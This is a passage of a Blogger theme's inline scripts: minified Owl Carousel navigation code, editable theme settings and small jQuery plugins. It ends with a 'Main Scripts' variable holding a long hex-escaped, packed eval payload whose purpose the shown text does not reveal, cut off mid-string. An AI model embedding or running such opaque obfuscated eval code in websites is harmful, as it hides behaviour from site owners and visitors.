a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5